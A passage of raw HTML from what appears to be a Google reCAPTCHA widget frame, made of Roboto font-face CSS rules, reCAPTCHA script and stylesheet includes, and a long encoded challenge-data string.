  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5Yi-9MluNKgj0yEepKEQYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5Yi-9MluNKgj0yEepKEQYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5Yi-9MluNKgj0yEepKEQYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TcOww7XCicO7FsOdwrnDl082G8KfAVTChH4Iw6bDqzvCtXk9Q8Ocw4UCw4HCsFNtPiXDlsKmw4IhEMKSw4TDlcOdWMOCwoAYcSbCmVbDiTp8w5TComJaQcKNPn7DqQ9/w6plesK1LcK0OcKAWFoMwpUmwpN/w4gkw4Rlw7jDtxMpfnYlMsKew4p4OsOdwp7Dh8OwLMK5w7rDr09UHcOiScKRT3DCsjRkwoRmw57CoWpbdgFCw4DCg2AswrhPA8OPFMOkBSgFISBqwp/Cp2B3wrzCgVfCu1vDq8K2XXrCqk9WLcOfw7F+w6A4HsOxN0sYRsOWbcKYw6xpw4cvNgFha8O1w4LCt8OxL8K6Ei/CqsKZMcKMwp3DosOPw4YYw6zDhsO2wqpyHCoxwrjDjMOnTVXDpcO8TcOSwpU0UMObaVNZXDbDm8K7ZsK0wqfCkMOZWm/CgR3Dr2nCpzFiX8OAK8OrwozDj8OQwoVewqpmXHhuFsO+wo0RG8ObSwPCvcKUbkLDtDcHVEZ0NVzCj8KkwpQvLjbCicKCWm7Djg/[base64]/GUvCocKvw6Aow5xew7o0IMKkw7tXw4N/LinDux7Cj8KFw6Utw404w53Cj8KbNcKbXzjDqMOCFsO5CXrCmsKDNBDDtnFkfRPDhzvDu1k+e8OFGcKDwonDssK0bsKkwro7w5IQUmE3woshw5DCtMOBYsKLw544wrY9NsK3wqXCjcOUwp0SHcK9w7Rmwp3CgHjCtsO5w47Cm8K/[base64]/DkErDjMKJS8Oew5wmdsOCQcO5w7x/w7MkwovCpMK/RC7DgwLCjxAtwoDCilvCicOFdcOIwpE7csK4CwJ5w54hasOcBAQiXUlOwpnCr8Kuw5/ChScHccKnwoVyF0vDtTM9ecO9W8KjwqlswoNfw6FmwrTDn8KECcONesKXwqLDo2vDsnwWwpPCqMKUMcKfccOAU8OCUcOmAcKyZsKHBgFSZcOXEB80GngJwoNPGcO+w6fCn8OMwpLConrDmGPDksKzZMKIT15GwqxhNhx6JcK4wqM1IcOJw7/[base64]/DoMKFYsKiwrIYwoRsbUQPD8OQw7/DrMOyRMKADMO5w6zCrSoDw4zCp8KeEMOOIjjChjAKwpjCqMOkwo/[base64]/[base64]/IFYEw49Rw5rDgw8Zw4/[base64]/[base64]/[base64]/wr3Cg8KBwqx7w7LCr8K4e1bDkMKicsOjwrR4woAhw5/CmggIwqdYwqvDsykTw7XDvsOqw7tORyTDhkcMw5HCr0jDkH7DrsOCEMKCdsKowprCvsOAwqvCnMKDLsK6wrTDscKtw4tlw7QdRiYlUUcsSMOoSSnDusKDY8Klw4hfAAx3woZXM8O/F8K7TMOGw7Bvwo9RCMOMwrA4N8KQw7l5w6FnWcO0Q8OeDsKzGyJrw6TCs3bDucOFwpXDjcOYCMKJE1FPCghmM1J/w7dCQyTDjsKrwrc3fjM8w5oUJ0jCpcOkw7jCgUjDq8K9T8OUecOGwrlDRsKXXB08NQ43ZyHDmSvDkcKtIMKsw6XCq8K/[base64]/[base64]/CvWQUKTHDrX1gXR5dDcOAUsKGw5glwoVww7bDsw8Yw4kywpPDiCrCpMKQwrTDncO1AsOBw4p9woZAN2xJEcKiw4ozw63CvMOyw63CqljDvcOZNhQVV8KXChtDVCITez3DqhU9w7/Cp2g9JMKsL8OXw5/CsWXCpkoWwqE0Q8OLJzFswppuH0TDtsO3w45PwrJmfXzDl14OV8Krw5x6RsO7ClbCrsKAwq/DrjjDs8OswoMWw5MwX8OrScK8w43CscKZfx7CpMO8wpPClsOqGHrCqUjDlyFcwrIRwqTChcOjQw/[base64]/CpSx5YMO0GcK8cSLDjkPCgn4cS8O1PMOtwo/CuEAWw5rDtcKQwrlwOinDiXpWMRfDujkwwoTDkFLCoFrDqQp5wqYxwobCm2BVDlIJccKqGW00TMOxwpAVwpoCw7EPwpArUwnDnDFdCcOneMKjw43CscOCw4LCnkUeDcOxw7IGU8ONLmAFRVoawp4bwrJcw63DjMKzHsOjw4PDgcOSax4ZCH/DisOcwpAgw5hmwp3DpmTDm8KDwqEnwovCgSDDlMOEOkdBeF/Dj8K2YgE/wqrDqhTDhcOSw5tkGHQbwoYPBcKidMOyw44uwq0gA8Krw7PCuMOOP8KWwr9oPwrDpHtlO8OFeTnCmn0jwrjCpiYIwr9/IMKLaGDCpirDtsOvZHPCpnYsw59ydcKBFsK9XH8KaHLClUHCkMKJT1DCmG3Dr35XDcKTw484w43Cm8OIfgBOKVc8OMOLw7vDsMOswrrDpFNiw6VpUn3CjcO8Nn7Dh8KywoU8BsOBwp/CrzAgZcKrOEnDlDfCg8OIdgYRw5I/XDbDkTgow5jCqQLCqx0Gw4JBwqvCskcRVMOic8K5w5Z1woY8w5AqwpPDv8OTw7TDgQ3Ch8O7cCLDm8O3PsKVRkzDixEDwpkuPcKBw63CsMOIwqw5w4d9w40kB27CtW7CmhBQw5TDqcO5Q8OaCmEjwqg+wrXCgsKmwo7Cp8O7w4DCo8KSw5x/w4o7XTMxwpwEUcOlw7DDig9hCzICQ8OEwq7CmMOaMlzDrWbDqwpFGcKPw7XDisK7wp/CvVkswq3CgMO5WMOfwoYyKw7CssOcSQkxw7/DijbDpCB5w51kIWh5VWvDumfCg8KEKBrDkMKbwrFfZ8ObworCi8Kjw7nCjMKGw6jCkk7DgwfDocK8X0DCp8OnaRnDmsO5wqXCqDLCg8KVR3/[base64]/[base64]/[base64]/[base64]/DuHjCrcKMwr3CgGhHOMO+w5kPT3hnXj7Cl8OYczXDgMKqwoZUw6I4cmrDiAsXwqTDv8Kbw6nCq8K/w7xJXmckcFopXxLCvsOqc0Vjw7TCvA3CmH0cwr4JwpsYwq3Co8ODwrQwwqjDhcKxwrDDsE7Clz3DrxMVwqh7YVzCuMOUw5DCs8K8w5/DgcORXsKtbcO8w5XCv1jCuMK6wrFpwqLColdSw6XDusKQARIHwqfCqA7DhRnChcObwq3ConwzwqJPwrTCr8ORPMKYT8O4Y0ZpDg42K8KSwr0kw5Q4OWs4ZcKQNE4OICzCvTd7csOJKxQCJ8KrKHPCkErCilYXw6NNw7rCrcOrw5Btwp/DvWBJJCw6wonCvcO2wrHCrVvDl3zDisOUwrEYw5TClgIWw7vDuQDDosKUwoLDkkUaw4Qrw6F/wrjDnV/DvGvDkEHDicKKJQjDocKqwqPDqVYTw4tzOcKhw4pCAsKDW8OMwr3ClcOiMTbDkMK0w7N3w51iw7DCpypKXXjCrcOdw7HCkzJlVcOvwobCkMKaRBTDvcOnw6ZZXMO0w6pTGMK3w4sSB8K9SzfDpsKpYMOlc0/[base64]/CucK6w57DjsKvw57CssKwNMOqSFHCssOQwq4zB0dUAMO0PjXCusK4worCrcOYWsKRwpPDjEPDoMKIw7zDnmx0w67DmMKmGsO2DMOQVlh+C8OtQxNuDH3CvzYsw5RrfCV6EsKLwp3Dv0vCuFzDisOkF8OQdcOiwr/CmMKCwrbCjiErw7NNw6oSTHcwwrPDrMKzfWY1UcOdwqhyc8KPwpfCjwDDlsO1FcKgUMKSaMKNW8Kxw4VPw7h9wpIUwqQmwpcTXxPDqCXCrFhNw4Azw7A1fznCkMKRw4HCu8K4OnrDhBbDjMK6w6vCkShKwqvDlMK0KcKwd8Ofwq/[base64]/DkFjChcOqw4nCqcKbw4oBwojDkMOLw7bCvwt1PcKXwqnDqsKBw4cre8Osw6zCm8OHwr4gD8O6Gg/CqEoMwofCuMOZKRvDnSJFw4ArJz18bzvCgsOGGHBQw4FOw4B7MXp7XGcMwoLDlsK6wrdXwqIHdzAKIcKiO0pTMMKowq7CosKmXMOtQsO6w47DpsKaJcOCGsKvw40Xw6stwoDCh8O2w7c/wo07w5XDv8KFacKnZsKRRRjDm8Kdw4lrKgbCt8OOAS7DpxLDlDHChUwtLGzChwXCnll9AhVvDcOZQsO9w6BONWrCow9iCMKnfj5/wpMYw7TDlMKDLcK8wqvDtsKAw6Vew718OMK6BzzDvcOebcOfw5zDpz3CiMO6wqEaPsO2PBjCp8ODGTdSPcOpw6bChz3Ch8OwSltmwrfDhmbDscOwwozDocOpUQ3DicOpwpzCr3bCnHIiw6rDrcKLwoA+wpc2wqrCuMKFwpbDuVrDhsK1wqHDkG5VwrN/[base64]/[base64]/CvTgZw7/[base64]/A1QxEVpww7EWw4XCp0fCvirDuURmw5pvIDdXGQjDnsOcDsOew5gONypcSS/DvcKRHh1jQhJxQMOIC8K7DyInQgDCoMKYVcKNahxiWAwMfj8awrDDnStUJcKKwoTCqgTCuw5lw6EGwpQVHUFYw6fChwDCql7DgsKow4BBw5BJUcOZw6oYwp7ChcKvan3DmMOZdMKLD8Knw4bCvMOhw57CnxnDryAjKhfCkylhBX/CosKgw5QowrfDnsK/wo/DowM6wrEgJXnDpHUNwr/DpjLDqQR6wrbDgkvDnSHCpsKlw70ZJcOhKsK9w7bDqcKKN0A+w5/DlsOyEE1KV8OWc1fDiDEPw73DiUZbR8OtwrBKDh7Ckn1Pw73Ci8OPw5MvwqFNwojDl8O/wqdGK2jCtRBCwrNswprCgMOQd8K7w4jDq8KwWB5iwp96QcKcWjTDtmpyalDCtMKgC1DDssK9w6XDlTBCwqfCjMOxwqIEw63CmMORw7/[base64]/DvsK9BcOKV8KWEyfCgcO9wpbDol5ZKcKjD8KGw4TCj2DDncKgwrfCn8KBVcKFw5bCpMOCw4HDsRoiHMK3bcOEMwJUbMO/RWDDsQDDicKZdMKLTMKVwpLCs8K5LzrCpMOiw63Ct24ZwqzCkUNoRsONQCJxwpDDsQnDp8Kzw7rCucK7w4UlLcO2wpDCo8KsHcOpwqA4wqbCmMKUwo7Cm8KmEBgZwodfcHnCv2PDrSnCriPCqR/[base64]/CosOQCT3CkMKVwovCojrCosOTCXgEDcKqw5rDlWlUw6/[base64]/LybDg8K4HMKKw4nDkWXCqcO6w53DoGjCtiLCgAzDjhkow6kKw7kdFMOaw6UAVAZswpDDvi3Do8OrbsKxBSjDnMKhw63CnWQDwqIKXsOzw7USwoJbN8KJY8O4wohicUYsA8O1w69tdMKaw7zChMOSH8K+AsOrwqzCtnIiJAwNw6ZUU0fDn3vDl0Vvwr/Dl2hvfsOuw77DkMO4wpx+w4DCqnZaD